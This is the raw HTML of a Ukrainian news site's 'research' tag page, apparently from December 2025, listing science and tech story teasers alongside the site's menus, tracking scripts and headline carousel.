

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F
body_size: 23031
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости дослідження - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40976_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">ЄС запропонував три контрпропозиції для мирного плану США що...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            дослідження        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765379968-periodichne-goloduvannya-zminyue-mozok-i-mikrobiom-kishkivnika-.html"><img src="//uainfo.org/static/img/1/_/1___26685_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765379968-periodichne-goloduvannya-zminyue-mozok-i-mikrobiom-kishkivnika-.html">Періодичне голодування змінює мозок і мікробіом кишківника, – дослідження</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765379968-periodichne-goloduvannya-zminyue-mozok-i-mikrobiom-kishkivnika-.html">
                        <div>Нове дослідження китайських вчених показало, що дієта з періодичним обмеженням калорій може викликати значні зміни як у діяльності мозку, так і в скла...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.12.2025, 21:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">545</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765379968-periodichne-goloduvannya-zminyue-mozok-i-mikrobiom-kishkivnika-.html#mc-container" data-cackle-channel="530220" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765379262-realniy-kosmichniy-ob-ekt-vcheniy-iz-nasa-stverdzhue-shcho-znayshov.html"><img src="//uainfo.org/static/img/1/_/1___26683_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765379262-realniy-kosmichniy-ob-ekt-vcheniy-iz-nasa-stverdzhue-shcho-znayshov.html">Реальний космічний об'єкт: вчений із NASA стверджує, що знайшов Вифлеємську зірку</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765379262-realniy-kosmichniy-ob-ekt-vcheniy-iz-nasa-stverdzhue-shcho-znayshov.html">
                        <div>Астроном NASA Марк Метні заявив, що Вифлеємська зоря, описана в Євангелії від Матвія, може мати реальне астрономічне походження</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.12.2025, 20:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">486</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765379262-realniy-kosmichniy-ob-ekt-vcheniy-iz-nasa-stverdzhue-shcho-znayshov.html#mc-container" data-cackle-channel="530218" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html"><img src="//uainfo.org/static/img/1/_/1___26640_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html">Стиль "надокучливої прози": люди почали говорити мовою чат-ботів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html">
                        <div>Нові звіти вказують на сильний вплив штучного інтелекту на лексику користувачів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.12.2025, 23:57</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1027</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765208055-stil-nadokuchlivoyi-prozi-lyudi-pochali-govoriti-movoyu-chat-botiv.html#mc-container" data-cackle-channel="530091" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765207413-kilka-chashok-kavi-na-den-mozhut-upovilnyuvati-klitinne.html"><img src="//uainfo.org/static/img/1/_/1___26639_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765207413-kilka-chashok-kavi-na-den-mozhut-upovilnyuvati-klitinne.html">Кілька чашок кави на день можуть уповільнювати клітинне старіння, – дослідження</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765207413-kilka-chashok-kavi-na-den-mozhut-upovilnyuvati-klitinne.html">
                        <div>Помірне щоденне споживання кави може уповільнювати біологічне старіння клітин у людей із тяжкими психічними розладами, однак перевищення рекомендовано...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.12.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">214</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765207413-kilka-chashok-kavi-na-den-mozhut-upovilnyuvati-klitinne.html#mc-container" data-cackle-channel="530090" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764944369-ucheni-navchilisya-perezaryadzhati-stariyuchi-klitini.html"><img src="//uainfo.org/static/img/1/_/1___26617_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764944369-ucheni-navchilisya-perezaryadzhati-stariyuchi-klitini.html">Учені навчилися "перезаряджати" старіючі клітини</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764944369-ucheni-navchilisya-perezaryadzhati-stariyuchi-klitini.html">
                        <div>Учені заявили про те, що старіючі клітини людини можна "перезарядити", замінивши їхні крихітні "батарейки" - мітохондрії</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.12.2025, 20:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2152</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764944369-ucheni-navchilisya-perezaryadzhati-stariyuchi-klitini.html#mc-container" data-cackle-channel="529922" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764773362-zaboronena-informatsiya-poetichni-zapiti-dopomagayut-shi.html"><img src="//uainfo.org/static/img/1/_/1___26580_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764773362-zaboronena-informatsiya-poetichni-zapiti-dopomagayut-shi.html">Заборонена інформація: поетичні запити допомагають ШІ обходити захист і видавати небезпечні інструкції</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/tech">Новини ІТ: новини ІТ-технологій зі світу та України</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764773362-zaboronena-informatsiya-poetichni-zapiti-dopomagayut-shi.html">
                        <div>Дослідники з лабораторії Icaro Lab — спільного проєкту Римського університету Sapienza та аналітичного центру DexAI — з’ясували, що деякі моделі штучн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.12.2025, 23:30</time> 
                    <span class="circle_decor">•</span>
